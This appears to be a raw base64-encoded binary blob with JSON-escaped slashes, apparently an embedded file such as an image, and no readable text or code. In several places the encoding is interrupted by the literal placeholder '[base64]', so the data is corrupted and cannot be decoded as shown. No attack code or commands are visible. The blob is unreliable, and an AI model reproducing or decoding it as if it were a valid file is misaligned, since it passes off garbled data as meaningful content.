CZNt2X0XsKU\/J2fct1df2Mye+dy4xsVV6HMkJwVtWlTivqEk4Vf8q8fZnPU1z9yNb6zQI04\/j4rhkiEQhrC6\/OZVevct9YhWehX6TJH\/Mx4V6RYQNJqiOOpIULL297a1t+Z\/RlPR\/q2XG+YeMdjE6MQyRsbOK24Jp6LcUGqz3Y+yI6NvuxV8wcNEfRx6HNZbVOJaGyTm4J2OX\/FV\/zKf1U\/Bv8A0WA7028BgwUl5FUuJqy4vi7PChVP5mv7qz0tkfRY\/wDWu1wdbjpmW0kmqcpC4Kqt\/pClW\/[base64]\/HWMumGTiUvPYTuK6fipBZtT7OjjarMZhWuKqLZKIwy2TRUq0KzDOFeA+rsqRrG4FXrs391apLSF9j49orA2vyX\/Dxq8KSzukaIqdo961KrAbVGnSEl5CLgvrohI6YkJCCotExDTHhVDf1cF1cayl1Ujw2PC2fgz4y+7qH5uNb0lyboYWR0\/BJYuKWVU\/[base64]\/[base64]\/RU19FzX1FLOX8HBE\/FUwrMEWSYtkOrx8bVGExOEwaEab6ic7nFPkSkeCfLDlPWURFbIndV4UlG3qdW2q1+FTMKxJzzJtKQXuqJwWpwShaAjXSvBfTRD4Zt7k3hiZDMufildix9P+X6Y8R0jX55FH6Xa3B1rG7ixmfwMmGbKRHZH\/AC4Vz7dTfVs5MPCYqTFgswY0xXHI5EWpK499oy66+VbuHI5SHl8e+y+pvNlp6bnNy\/VrTXXMFpw393c8XAQv3i4y0\/lZgiIMouogrO1MSrbZlzhnOzMhmmnZJGDchwRFk29JLWs+kRdv2\/[base64]\/wBbm0hKVfZq9a5VpOXS9sy3Ib82C8J\/DiBELgLp\/Orj308OvVLr+PxAYPaiZoJEbNi8REQo7pEfFXmfFNZdNrxaHO8ZvrMuS3DCRHhRx5nWW\/YH3dVehHXyyjZxNynmIUzDvYqMx1xed1k8i8olU\/iSTvyy4TmPk4pkMlHPratTTfpKtL60VlcMYnMFHlTpMpW2XkHpRU5bDXLNuMtMZaG3gwzUwGcu+qRhPlI01V2VnMMuOZWm88lB2w\/Cgxm1nsvD9uPiER+tU66+UbZ4w1Zd\/RzZHGLDCFFL+rbH+lXdrrDjvecNKgyWHs289DNxpts9WlV9mstuuLK6dkxK7zE2Ybzb0PFMSY2rS680X2i1jWmHZyUGV3SxuRuNim8U7EWKf3z\/AIavMmWxQcY5Gde+GQtbzWkHALUNUmyIhmYzEFIhk884qSBL7W\/fVourNWPNyWax3wbOImyWHRd+3cjuEKiP5qpWERMT4lvaIt7h0+L5l75xTMaPi8jkMmb6iDrL75ukg\/R6uqto7G2v90sp6mq3usJMd50b4xO4HMdNBsYzfFY8yOJKnL6WUbrop3tn\/wCXNb9fqt9MN2X+KufjAdh5PbMaQDKWRWHDYQ\/k1dW1dlO5afcOLb06U9TKkhfxX7OkSjcyuFyDCrfQxFdCTpX87pV0R2Ij3Dit1pn1Lf8Ab\/8AEPs2UbnQck4pmR2PS4h\/la6lWv3NUe5TXpbPpGXdcLuTbUuJFyj+6YjzMwFFpXXkYFfzXNNYz2NU\/wB0N\/[base64]\/Z8V4p31FrFK4Sy1dkGIC\/0nQGzQ27rVWLLWhroxcgQfCOErly8SpdUTvRK05KYmZbC3iyxsViKyiiyAEckl79XYlZWlfGDskBlDYRwUAmxsApx1IXZerVqiZ8s\/GQRFiGjhI283wW69qF21n6lf6M2PiUcNU4EbZlreLtUS7LfNUZGsxpL4ynYgIqtg+WhFXgKCvbWlYyrLPPQ5kBedITFtFXUnpLhatolnMKTLwiKay1CE1dkFxECUVTvvqSrc8M5plveNhv4xqA4WbmClyJwTdMSP1WRexKw+a30mWnw1+sQznN45d7r\/AAcuS22yaj1DO6n3cNV7Vau3Z95ROjX9oUQbx3NFB1x7KEKIVgU22iUvTa4LXTXds+7nto1\/Zs23d77ozE\/HQ0Ng2niXUStp4R4rfTamzt3qrHVpLrmS3dLi8iNMmAJZFVCTh+lXNr715n1C\/wCDSfrLnmV8zno7igWMbdVE9l1Q\/KJV6ersTPuGN+lEfVrbnm5GRVR7CuAv0H0L8oDXVG7+jnt1J+5Q828CVkdgTm\/qi0Sf\/rEq3ywz\/Ft94Z7XmjtVy2pyUz9dlV\/VUqn5aq\/j3WLfmHtBzgmXQF9BsvD+NQtT5K\/dH42z7M0N5bWdtpzsMb9mtxA\/XtUxsr91Z03j6Sjk7jwDjdm83Acve2mS0v5CrWsxLG1Zj6NvwUiMUNXW32zBUvqEkJPxVrllELNMhEbuRPIiU5LRDXshlwdJRaHk7iXv+aoynirm8kbSKoCl176jKeKI5cmQqoTiqnooemPrcRbL+GhEsuPFdkfRFO0l4VnazSIWkdro3KOSoQcVJe\/5qznynLOAkeFCPhbxIi1XCWULiC39imlT7V+TuqURK6w7ig3IU0tZUVfwVSYXhpeQd0uiTa21IpKnyreu3TPhx7o8saTKcdixwMro2vBLVa0ppDAVwtL4370VPmrJtCNl9xp1twCUSBboVTCZbC\/IfcRFJ1Sv2VdnMK0nHBK6EqLUIZLM4wTil\/StTEqzC6YybGlNSKi9\/D\/vqYlXCizctp95pQvZB76iWlYXTGWEI7CAyq2BEW61aJVmDjyr9hUEERJeI9vZ8tTlXCtcmPERiqja\/oqDCIHT4rZCpKcKhx01V5bcLp+Os3RVZ4uS60zLIFRCULKv\/CtaOfZBk+Q6sRpFsqKKLf560tLlrVXQzJNZ9i9l\/lqIWmFiLrgwiFSWzryJb0241W0tNcKQjIiJVXtXjWMuuEkZFJ5sbrxJKjKZbUzq1ECr8\/yVZSWDJLU4tWhVRoNpwW99F\/[base64]\/YvbUBmpe+okOAVMhFPEq8Kra2ForlnowbNicTSi9i1hNsteOE6PsjwRbr6qhJUeIl5G+HdeoDrPra6oKVIXpkviNakIscS9oqgN+DH3lSpQjOEtl0GqLQVzqSY5WO6p3LUJX+BdMJgEvAXQJF9form2w6NTDyQL17gluPGprKdkIlRHG0S\/dxT02qYVANdV8APlGyKXyJU4IEuSjziuAmltF0tD6ESpiqJlBIRDEHLWXvqYUlJjw60lptOF14LUWnCaRlY5NRA+mhIpCllRKVla1cKpp5AA003Muxaszw+NTOUN03sVmYSNgzHHXI8JJyjX5vGx+n7NfIYOVjNuC\/kRiJP1DqBx8+Uf0PFWkTlWleDZNkbmwmadyTzPTRf60bEBB9GvO7HXnLq13Zue\/6eiALb1pMmR4Hvcrp0afDPbsw0tzoMSWC4SzLmB5xeap2UwrM5ZhxpmJmxs5dpxBLW1HPm\/OrDZ4WrC8jsS95uZKU8Ol0uVoUMdXP7NWrswtwyooWxVw0d4ugkeY5yAJrzVb8hHwMrGbXkMzZIzA6kJ4dIEfi1VFN+ZROjDn2KGfi90OYhIxkBP6Wp3LyjXRs2ZhFdTuGTw2HySHDcyTbsuC0JTxVNI6vZrlpd0bK+HOWor2HdmSZmtqE4OkeXUK\/SGtJnLmhxqTuadOybzOMjH0iLpE2nMJV018QyzzbJncp+7RhQQaB6c2I9UWtWoSq+q3ljsjgh25lZxyp4TzXrONFpJU9n3atupmyabJ45VO09zzNuZiRi5bKyYWQPQ1HdMhDUftfzqrt6sRXKevumbeV1uzDZTb8ZvSQBCyxE6RAQ\/wDb2qpptHpbszj01jb+4Qxk0IHRNwZBj0hL3verv8Ycmu8y6yeTzGKyCFbqyXG9LQmHKFZTSJh112S6PtXKHJySY6U8kh9wOq7x9z2a8js68S7tdsw5F5i7sbjZ5yJGRB6Zf1fKOqu\/Vr\/i4b7+MtUm7ic60aNMdUjlD9gK8wjUxXEq32c4VQR56A+Ggz\/\/ALi\/LV7RMKVtEw2HbuDNx5qDDjHLyEwS6tz9n2qyzMt9VYy6dt\/aeHhzhgDnmAl\/18Vj7Wq2vLbiydwx9vKMnFY4G5BN+MQ8WrxVXOTi1hiFKjCy98U2z4ukz4tVIhOGyt7TnTo8TMZPJBjoAiROx05ddUt4WrVXTcQOJZMoIXWcf2UpxdQo3U0tlGE0WR+7DjvuydTPgJxE8FTdekubb1y\/wG8Ykxp9ZkQg53tOnSPu1OuPLntfiosnnsduIxjihxwbLQ1w9n6Vejqw8\/b\/ADlVtbLxkXJNmMr7VwuRtE5andKlNTtWC2M9kzRyPJabGKOl1lxdIr+nXFtpMw7dfh2mPhlTE47EyZLYHHIiik2urV+bXDNJduYRZDCsliSblzTbYRyzhMj9o2PtVhesxLavlpEPzM3dsluS1i8fP\/cIHpHIuTXFcL6warV167Xj1aY\/xc9qUj3WJ\/wPT+Izfr7gR40YpiyF0SYboNOI2PslqIFX8dejr27P+5xbevqt\/b\/8r3a\/8UeVhx5sbO4mCTkG4DYDAntXoITsn4K6L9m9PtLnr09do+sLaJ5\/BDaLJZfbBBHlkKgMOTrIhP6HT\/pVWv7LHurP\/jsz4s9Ebd84dnlCaUY+QaYfG5Aog4I6u3Uomq\/irLZ+21R7iYb\/APFbfpMS6Dgt37Nmg8rGUFpt81XpkDgWT5SFE\/HVa\/stFv7v\/lS\/6\/dX+3\/4Yz7+33sszJHPQzYJUVtsnmyLSHd4r9tdcbqW9Wj\/ADcluvsrPms\/[base64]\/[base64]\/ApKlTmVZ11+0NrxW7vMZxAtuOQ3q+7F0G3VVPTYwW1R8kx9Wc6q\/Z1vH7l3rHh9WTmGXREUV6S7GZROK92hBrGe3MJjp1su429M82jTst3HPsmOsTVhwVJPzXEqPzSOhGWyxfNJ92FI0YiMrscbqCGQ3t29ururD8yZn02\/Brj2om\/OM+o04\/ttWmXCTSYSkXt9StJ+Wto7P8ARzW6mJ9ruP5r4fquJKx0qMI3XUJNmlvnUavXfFvoierb7rOH5r7QlOoAHMRBRVJSaG380yq87qwpHWu3yJvzbDeNbI5hsE6Cu2cZc1aV7LogrWVuxT7uinT249NHye\/Nntyuk5n4zJ6BVRdUm+ConvIlejomLVzDy99LVtiYTObp2y7HYJvcONVVtYfimkVb+pSvV7LVrP2Tt5DHyCf+HnR37\/2boF+RVrNfEpLolTBlsDZa2m1Xt01eFJQOJ6aKokTuqFUt1SiWBOXnD5KiVoWEVxPhgv2on\/dVoRLIVVMBRFtzf8KshCac539NESkXlaK3C\/fSSFJfldXt5hrJvCxiIqRXzH0ca2ow2GzrfCs9y2S6fPVpc8MWJxC30uKVMIlnvKiRowovBTMlT5Kzu2oo\/wCWsnVDLgpeS0vcK3X5qQTLZ0vqIh4qid3rrSIZTLBVl1wuUFVV7EtV8KTZgfBurkm2lRRMiHgvr41nK8S3n4Um1bG9yveyVzbm2tlvLGaMkNV6hpypWEQ0lXykUo7bokuttFQ\/UndVolWUDctOi208usETxd\/GplWDS0uoItotkVV4LRbDJgw1YByS4qqipZtPR6arlMQrnwJ07KqC2S9\/o7qvDOWI2Qgpthc1K6KS\/wAlThESzQlzWXmkRLNpwEUSqSvB8l2VHdR9UsLnEk7UqMLLSM8zJbU0HUKezUJUMl43nCbaFAS\/cl1WtKsrHRMesg1E0t3rdKmZTWEEjGC24aXsnclTF0WoxGccbzqNotrra6VNr4ViuWPOx8iE4ou9nctKXym9MMIVt81askguonfQPV\/10D0fXhZalB\/XXvqJlOEBvqq1HJOALi9\/[base64]\/bUowPmqwPXagelvRRCVBFU7KhMCUy2UfilxTgd+6\/elUmWsVSQgZRxpWjuocVRaxvLWkYJPmtE2jDTQ6x4Ea99RWFrSogEropF4lsqJWjLJJCohkQLwJLW9FSjLFUS6TSW4qq8O+piVZTfDSTbNdBJZLqlu6oiyeOUrLLscOol2\/pr8vdSfJEYYsh1SMlXiqrxX01asItOWKV7pbhUqYfHjK7gY3NLlTJ7jbUiQ02BSLe4IjyiFfm\/DD9PizmrMrrTn8a91AZ9jhqq0SraWZB2hkITqz8aqq2XMThrpLTVbXW1UxLrDz+Ed2yhSSH97tjqjt2LmqK2T2a+HM8OTkrLskUhFB4v2dUq+xjos3vKQ1QDKMfxJ6h1M38NcVnox6dX24kHb8ZhoRahrkvvchI1cg\/Rrl2X5eGsThWbl3ptVvJFjca9+95zJj1XAQhH9I6rTRNmd9mHFdz+cIR5smGGHc\/ypadLTglXdr63FwbO3hh7J3pg9ybgalTGXIU+H9qJOpqH872a0toynV2stp3yLO5zANuT2usP7Q82HTF36NYRonW6Y2c0bch6DtZ7F7ldB50f2fpHq0DVpiZTyirTMHtnG4tWZ6G5IhSHer8Uda7KssREn5fN4hMkQQ4DTaTjH\/PKupxzRV9UI3TGHT2HcWUJkAxQC9o0Pl7RV0TWWczmHBd67cRVeejsOMyRPrtXcI7j9EfZq9duPEuW+qZnMLvYc7HZqE3h8vCfyMsdQtNofbWHYrFZy6qVz4l1vB7Axbby\/[base64]\/OHz5SYHGKhiRB9Yg96m3XCmu8yx5ETLTngyUaS3GcIS+Ihtppv9Yqwjw3msy2jZmOckMsM5WAvxLjpHpTwl+dXPfbl0ateHdcjt+HPGKM9vots8wxQXSJ\/WrmmJl0y0nPYqdMbVxw2wBktLENv2ajXHBS+bNSWMDUiPAePSRc5tknbVrX5FLTVQbw2zIzG4IMuH0obAjq+Hc5XD\/Nrp1S591cqGRtmMbp6nfhni8DaNctdWXD8WV3jdjMyfhnJKkBiPLoOs9myKt6aJlW7k29ksXf4PJOMtvHq5z+yq2rsQrs68t0wOI3hGewuTgmmRjNjqlcfAOnxDSdkWWrqmrAm5jeGGeyMzIjIPHznSABNOU2\/6NZ20xLeNs1ZLG9HppM4o4jfw0jSbQmGnQIFzctcmysrxdfLP2lIwOcXAzgLNtkIukI6dRe6VKRMNK3iWr7o8toeZwkV8so3HzBCJG42nL+dVo3zE+S+pz7cU6Rt0oe3IynMfca0wpgN\/Z8niIa67UjZDjmOMti8qd95JMhJw+bjmrsohBomx0iI\/Srz99Mw7uvsmzbN3b5yu3d04nbmI+DX96GJFcyEg90SLw1zdfqzMm\/fwZsvMQ8tnwx2bzDcMI5feKWppS0+ESCu78GWP5cSumpZ4ptXWZ77keSRLH6D5NNqIesVSprqtT14XiK39+WAz5ibx2\/lcWmF3PMCLIVRlDLkLJRCLsT7XVW9tm2vq0ub4NU+6w6WXnJuuA6\/h4G5Y03IiHXcbkwhRETxWQg6daa+1u+s5\/wAGVunpn7x\/ivdq\/wAS2Ukvs4zceBhO5JT0jKiq40Kj+f1Uv89TP7C1fdYP+MrPq0s\/J+fePxhkM7EzYgPEZIUY23kuny9OunT36291ly7f11q+rQ2rF+dezp+KSauRlRBZTqSfiI56hH19LqX+auqO5qn6uPZ0dtf6t925vrZUh5ehuiG5MmiJkLriMqAL4Us5pWtbbdc\/3QrXTsr\/[base64]\/[base64]\/KM+Wdq+PDmj0OV8Y8sm6vIfOKpxRfRXVW3jw5fj8+WaGOkEiISo16EvdfxVMtcxDOYxNyFCNTVV7OyojEI5S6RhdjTXhCU8wEKNdFBx1LmvyDXJs3w2ppy39nAY+O1CGEyjx61Ca4q8\/[base64]\/SrorSXLfj9lx\/1fvoURWMzOO3cao5+ui1rFJZTx+xw+YvmHGTUWTJ0B7nIzC\/jRtF\/HUTWYZzFWfH84t3tp9r8C+qe+wqfqGNZzKYpViZPz43DFcYR3D455CRb6OqHf6zKqTZpXTWWz4bzxkSIbTsjbYLdVv05Sj3+toqvE5Uvpx9W1RvOnFuCXXwslnSqX0ugf5UGrKTq\/qs\/\/AJg2wTxtuQ8i0SKiKvTaJLqiL2o7f8VXisqcJWrnmns4WU6s1+PYbrrYcW36CFUzVFaSrmPM3YklhwmtwNIhOCKdRt5vivdztjWEzEN\/jt9nRo8\/EpiFkhko4g6OtwzdEU09y8yp3VetnPspMfRhS8viHY0dWspDdQkTQQPtle\/osVazHhzRPlLAVHAMm1QxtdCFbpU1jwrafKxlsuNBEQw03AlRflqtob0lTC2qp2cawl1RK5xWPeeRx0BvpW3bV6wzvZtcdj4QVUwV10k4illtWkQxmSA5JM+VhBROy6\/8KtlRROi8eaa6lgK4dlZTDaG1SHkYXWRoRN9t65dnl0UjCqR1yQ6sg+YRWyInaiLWWFsrNtQeafE+UVHmP0376iE4YpQopoul2yJ4U7KurJ0KOEcXnXCVWUVdC+m1UmVoSOyleiuEf2YX+yD5KQmVKHUmOAiEgiPEh\/[base64]\/dUciahuCBSHNa60QrdvBO\/jU5RhmXJh1Sb6AK2llD0X+WownIVzIOcnURG+7gnFF9SVMVJsrJKSVRRNL6eAqqcET1VeIUlUvtGhqRcfkqVJlEaDrRPQPZQfI3bOOhxseJuQ257en9n8JV+YX3P1OuuFwOyhyc9vNAyuNjjy\/C6KimyZTOuF23tGHDdekuCT7xAWhlXNI\/o08k+HHHY\/RWeL76WbdLqtoX3X0R0VvSFNs5hPthnGu5FC6izAZ8Fl6ZVbZ6U068Nxx0VmVul6TFZc\/wAq1qKGvLq\/Trjl2ely1lchunLhGzvQxuNxfMEe3MX51Z204TE5YD2G2nCyMvPrLKZJb+61+BP0K21TxZXrlhx\/KTa+f624EbcaNwtb7YEWhSq89hh+FyVuQ8u8Zh4spnBY\/[base64]\/LVc3Ek4jo7pCBHwsaQQnpiOEVh92sa52wz22+OzuG3NwQ9yYaJPRzWrgkPFdTnJ\/wDlrCNU1l2c4tVrex8ZhMluLJSJ8gDOO6440zIQhv8AnV0XthjFOS5Py\/yUqXNyLk5plp4iFqKHNpH3veqabFbafDh+59sR8UXwyG\/kZxOET7zqdNsOb2a9Ol\/4vKmnldbbw8Ece5ksq9IiYrH+LpaRJxz3eeuG+zy7dNPDm+eyud3SR4tXzaxscv8AIRUP7MW\/ZItHiKt9etjffN\/DdNobD3R0xyEOakBtwf8AL5BzSWn6uuuqLcYZxV0KbgjgnDnlPbddZD\/1Ikc1kZe9XNfblvro2yFt1iTj\/wB8\/uhQjOfsriu6eoVcdtnl30r4U2a3pmBOTt7beFjxp7OmO7KuPVH3tNafCyjb5I5t7KSm4oZbcKLHbHnbbe6jol+YVZWjDSL5ZuV3TtrZuIQIjyTJjJaRbfUtZ\/nVFa8lrb4qxNmZjHZ3KQJcw1dOYukyACIYw1jspxlpqtF0+9ttMnl5M3DvHJmvaQiyFd5W621SjbVBG2xmsbihm7rciS44jqacQtLn6IeKum0y5ImIln4x\/C4v\/Mm6j7coeVtvVXm78y7tV4w55vnc2BgSokmYw5OjOGOuOGoLjW\/[base64]\/9Va9akRLl37ubSZBz0bOdJkC\/E\/0p+L61enWIl5t4tDpmz8+EaAJ5Jjq4nHl1IrLheLX4qy2aYl1ad1ohtDGPa3N1MnjpbbTRajCLYtQe7y1zbKOiLuepOyGaycvHR5vSns8j5e0Y\/Rqlaom8vUewcbhpO3lxuVZdlyoqc7ihpL9KuDf7enrnw5d5kzZ+3nwgxm0lY9l0XWhcXVoL2hq\/Xlz9iW8bY3LtKc38FlenGdKKI6LcoF7v0qvOuYlW3lr+Nkzozk0DNWzkOkLQ6P6n2S\/RraaTMK1hqucyUbHm3aSrigmqM4qXIV1cxafeKprqmE2vElj7v3e85CfibkyGP66EFglmKEKafG2hWT8Facr19TLGdWu3usH5fzX8x8Bu1IMfcKSAANTqm0w8K8vvG2pfgWunX2Nn3cWzra6\/RtuzP4od\/wAiW7AyuEhZKMq80smXgVfnFzQv4K0nfs+0Mfxtdvu3bCfxFRP3oUaXtdQJw9LbzEm2v6rRt\/0qv+Z96p\/4\/wC1nZcX\/Ezs6TPHDT8bPxoCI6H1abdBCFeYVUHFL+bT8yn1iT8DZ9Jhb7p3bsyQ7Kyo5sMeEWxq0806A6bd5KGn8dba+3rt9XJs6W2n0Q7R3ztTMyVh4\/cuNmuC2RILEtozHvW4oV0\/BW\/Ok+phlGu8e4luhmkh91w3lNlAS2leC\/LVseWdpwUjKCCE9cF4oAot\/krXj4Z8mbAkk0Mp8VFHlEekhr4RHt4VhaG9bEWQ7JkooogAg3UVVF1LSYRF\/[base64]\/NokIdS3YFOKp8tRbsxLorqltGKg4qI+w9HZA3G11XcVST565L7ZdNaQ6vk5Db0UBFRXqt3bVOCqRVzzOWsThpGIlsxgyMmUZj8Oiq2g+123pFETfLV3sg5MlFNE0Fols00vYKDW1KqWuto0l119SdMFaPi+g8EtbtvS\/[base64]\/HWU1WiWm7yx2PjLB+HeVxF1iarbgo2rGauqktjwOOxSYPHyXXEuSmjia7W5l7avrhjtu3eOztloRR9kHBIboqqRfkrWYY8zmx2+466Qg2iiXC6LxStKQrNz8hG24eMlOkbQuABKljVC7KtaE67+XG8G5AZnYtZJiUIpoq6a9g8O\/wDDXm7HqxHh6s+LFnqk82AwWm1I5COcpBb0U1w5NzztvF+EeLgtNRlRENTadsvhJV4fjr1bV\/i8eJ\/kh25dvFgEZtUkTXen1kJRVF1eqr0j+LK\/my53hntzwZUeG3mpDLuPbRPsH3A1AfH2STs7K490vV61MtV\/643tCIVZ3NkCbPiBOPm5+upVx5l6M0rj07jsfeO+3IEJ49xE4MwnDJs2GTVBHh4lD1VvSXJs1w6w3vfcLDfMbT6oi6lJoUVf0bVrDCdUHsb\/AM4LqC7EhmKW5kFxFsqfXt+KpwpwxLS8p5wTYG724MrCsOxxJrpug8QqSlZOxRL01z778Idmvr8vquXvN1mXKkKeCdFltzSjgvoSF8ygNeX+V\/R1T05+7dMB5jYaY5oKBKjqCITql01S3G9l1pVJ7tftK0dG\/wB4ZOZ809tRSNk3XmmRtxVlVv2e6q1rXsUllfrXqq4vmRs2WaJ++On6QJl4eHqVQtWvy0+7H4bz9FqW\/dqv6RTPRGhGw9Nx1G7fLrtUc6\/c+O8fRcpuTb0iOwA5qCQndW1GQ2qLxtwsVItX7wcbfaWREOO8prFeB3Una2SF+StMssJws0WkeKAKr2d9EwjbAxVUJU121Lfuv\/[base64]\/MjNaPi8vkZLIpqaZcXQ1+aQVt4hWuW77ePPOMu4zIZVVF7kJt13qENWnXDet8K9WJkDJScRDldQCLVpQNf86qRSIRe2U0N2bjZFnRM8g8ekWV01S\/[base64]\/M7YOI023h\/sWR5h0c1635+HFen8nUNi7bht44zmJ15L3M7rTsri3TMu7XHhy3zJ225OlriokZsIBc\/W6hBo97l9qtNUMN\/lz7DbwjbdkBiMDFOaxDTpT3L9v1a6pplzUtMO2+WqE1jM7uHKxmI0KQX2ArzOCWrxVx9n+Vnoa78YZ47hGA1LmQcvrWQX+XJtdWn86tY1Zhz33zEuK7h3XFhOnKPb55me5\/wA4670wAvq+1XfHXnDhvsjLUN55p52Hj2nZUXqzA1lBbTULJfW96q063ktvxCliTPg8O8JT+T2rB4vzq7J1K23xMupru83topiG5jRuR44lAEE9\/wAWoqxtqWtuiYaxtVzMRHXcllck25GHl+FReVS+lU7deao07PLoe0t2ZPNfGypxnGxWNMhiip8hF9Ea8uKfyelfZ\/Fyprcc\/[base64]\/2fU+iNb3nMM51xLXZeMh4GWspueoJrFhhkj9n3vFXJbXNmtcVUm78TjtxwnB0SDjxQL4UgXtc+tXVoparn3TEvN2NblDkDb1uQ5DLukW1XmOvU5xFcPPin8npXCeYOSxAsw8zisdJbbERaI4\/[base64]\/TdRAw2iC0LX9Iq1pVTZEWajD23jcTHbe+MB+BKLU64q6nNP1TrWYw5oji1vN4yIE9t7F\/5uCQ8jKF4Sq9bomMtnhbxKE9EbYjNsgQ6JsgPDp+lVr+la2y24IsR\/cuLy2NGP8NOHlkNtE5oIPFXBe2HoaqZhsPmFm9xbFy+EPH5xrJ40iF2RHBsQMPDylWdI+ZG2finKtfyQb2mnlI6NtMR\/81lGXHBG+j2RH2iq19Pxond8sMLcO08dAinHKSeMyeQIcjkWwPUIf2bP1i4eGordGyqu2FuSYETNT8q3oDWIME4vgE+XTW0TlGu3Fpm5zdx2R1uvpMakFqFtE5q1qy2zmWVHltxI7M6M51pY8zrfstD\/AEqx2S0r5hGxt9\/Irk9xZnJxsTjXtIR3n1LqGXhLSNa65yw2xhaYJuYxFWVhMguWxsUudwWiaAeb2dfirurRy82e9hoedfOWYNYqU2OmPKRS1afaqk0a0soMq7jcZAWTiMa\/IkCWj94PPdO\/vFprOaNvlwsdv+ZI42HmMXKiLksfKBsjZkP6yaL2tJVWdLOd2ViztrGjPLcO0sl8YyLWubi0TnDX7NY2rhrS2Tf+oJ7UOflI8iViT+zAm2jJtbgXpFUpTZMS02REx5hfw\/NDekycxi2dzZOLNQOqhSHUeBR06w0o7rTmGu\/8i8R7eds00mfUOz7b8xd5RcDPnZvINuaRsyj0ZtFNALmt0UbqI7WzKLdXXMK+B\/E2HxUYHcBGcjMraQ+y441q+QS6tb27MxGZhhTpRM+Je+\/KXzEiZTZrW4X8NIxyyQFW2tYukiLq71QL14HY\/b05Yms\/4f8AUPQr+svPq0Ityea+14mr4uY7Dv3uNGX\/AOrQ69bqdnXeM+Wez9ftr9M\/4uaH5k7LmFdvdEAFXsR51GF\/A7or3Nd6z6l5u3Tsj3EpW8xAnKpQp0eWPbdlwHE\/mqtdEREuTEx7Cmq3v2VWVoF0qsrsV0SM9AWRT4XXsSs8rx4WDWzsRk2xXIOuCy0Km\/[base64]\/lrWrOy0XEvLCWQT6NMFpVFVePb6qi5WG97XlQRdTozwJn7uQhcvAkVLWrlvrdFbtqnRfiJYSAeR0WbJptwRB4fkrCYw1jy5nlYbb2Tbiusorbzjx9RF4iF71tSWd6LrbkA4k3BGKqUaXPAYqn2iN+CVNrIiqbzokIzDYbFVu9KsCelArp\/Xxzsz\/Y7Ma3DC520FeBGQov4a+tmMVfH1n\/AMi18xBfGVAacc1NDHTp\/irz90ve6zm7TwCSsPLZpzsL3V9VcsO21VjFETlxGHVUXEcBG3ES6El61pLntD0RFfdsjRcSHsrqiXLeGQ6WshQe\/tqMqzDGlCrbSpx1FU8lJq1WTHZV1sn2eoCFzXqvMiGj7\/jNttwTZYEG1M7EiceZErO1m9YXWwYCv4wXHm9LYGQXVOHbUxLPZV0Q3BVEitCH2fY6iJdPTWsMZqyWGGWmxUkEluqrdK0icI4+EGbh41zDzJKMtkiNqinbsWk3K08vOiqx8MoGCWJ0rIicOyuOYzL1YnFHYITr3\/x+KPARi46LUc1X2dfZ+WuzTqeL2tvhp+8HHfhoIOBoB01JtEThy91du3087VbytNvxRipheoiqPxQEXymvCp4fwRW\/\/kUXmC8be65ZJzKwojbuVNKcK8zdD6HqNbacFRImTYID7AdS6j81csOy8PQO3Tax2GxwGQG8LN16acqKd17vlrekOK9lpIyLzjJE28jQqnYiXreIY5PhqbgqROERrZUW9aRCmcy57vTHatw4qVFaVXEjk5I0+kF5b15fdu9Tqwxg1NRjbJz7Z5ENFTgqKPdXkzPh2\/Vucd5\/GYIXpAKpznemb68VUBSufGZbROIapmm5M74YoyKTshNANp36V4VvWMOfZOVLLE4JNs9RPiW1RHFBb2L0VoxhiyT+0R58SJVRLKnZf11eaxhWJnLc0wDuehRmRaURixhc1qtrcV7\/AJq5LWiJdcUmYXe08amPgzE67gSn0Uddk5BFeHFfnqtrkUT42Q98NIWLPkRkI0a+OFwkWwXVUFEX5q0psmCdcT9FfI3HuVx5I7GZnwxbX7Jv4hwiPj2rcrLetLbrfdlPXrb6Q3CHurMYWBKlP5p99yw6Y7pAZKRrbSiEK1jO\/Z91o62uPcDPeY26o0LGqzOjxVdFxxWX2WyUkTgi8qDW2vfs+7Pd19ceoa1G83dzg39oOPlPiVtKsuJdPkRwa6PybR9nJHXrP3dM2x5kZKcw87Kw7CS2k5BbIwH131KXdUW7k\/ZevSifqkPzRVZfw0jBaCRbC4Em9yt2WVv+Wpp28\/Qt0v6r9fMjD4whTIY+Sy4duLZAaJw9aj6atHZifor+HaPrBk3zf2wyTSOrKauiohK2ColvTpNavG+qs9a\/9EzXmHtiXDKS5OcZZRbApsO\/0RWpjfT7onr7PsfH3ntd10Qj5hk3HPC2qGK\/[base64]\/wCapiETZMyiP8raKelLgaJ2epUqLThEMsWpSJzCulUuKFxT5KjK2GSDK6V0irZe0C\/yVXKYhhHGIiVCP5VrSFLQgNpsEsp8U7aZMIU6SaiU0FU7L1bMoQobXvalv3VaGcn9UNSIiKvoqcmEnXEDsorpXhUEMyNKZItIO6S7kWqzC0SwskyaSReVbIY8STvVKo0lW9ZS0tInBVVPlqVWc\/eNH6KIqOHwJKlMMEWzcVbJ8q\/[base64]\/MNZbXTTxLUfMnOwcptmLDkm3GykX2kc1E6P0hqero5Sx7W\/iZ5cbol4nbR40sRmJ8Zx37KRD1dBf0x0+KqduuXT19nKHRMvjZkiKznc\/Olyse4H2WNdX7sfd5NFZ9bZwNmrlOVTt\/cGGx7xs4qF+7iI+R5\/U59blrs2ROxlTbWst7ym5jzLjMEHmnG3B0Ojq6eqmrrzDLs7eXppEXYMCdmxjLDfc6hcrbDvIA\/SIKnbPFGjVjyuN7y8fsfGFh4Ek2Db8RNJqJwvd56ypq+Rpt3cGs7b8xsllYqQ5MQxAuUHgQdaV0U0sPmlYYDdbRbkOGbd2G+XrSdWoaps04a135dAn5GG5CnTOswjMFrVqdVwRL6PKPLXPWMtpnxlxLaW+N2xsvJlMqsnFyHel0Vc+7+kOut69aLMdfYnOG7bm\/eGQkx5cmaox2fteiiab\/Wqsa8IjZyWmC25tqCD2dxrXwcqcOqRfmFf060hEw0Zyew4B4GPJdejTnyLIi3qG9YTpy6I3RnDeI2O2tjIUaDiICsR4pazbfdccuR1rr8eFd8RjLgW8cxGmZ8oWhyOyyfiHw\/o17OuIw8K2zMtOy\/SmTQebdU+iOkKrEYleZ8LAg1451Jaqwxp5faEqmZTWvhtGEyuDZRllyMv2giIuLq01SZhFLeTcrNhyHfhoCGjJHzs82mqW\/2t6e29xmmw29jcSD7kKTMfIzbRPEPvV5VvEvS9w1\/M4mVkFlxIch0ix469R6RHSFdeu8zDltSIld7RyUncOEPbwYluXIi6nZGQRwWtAh7RF7Vc1s8m\/jDm6yI0PIOrEA3XCP7d7xDXfeJtDi14rLKy+SXFyIRw4vw7OSWz85pdIr9EhrjtSYdcbId6gbhKThImOlQW5ruP+6J9zlAveEa5ravLqttjDSdwZvfWVaHGPZJ9wdP+SZcXqaPqiHhrqjV\/[base64]\/ADaiD2R1lprKl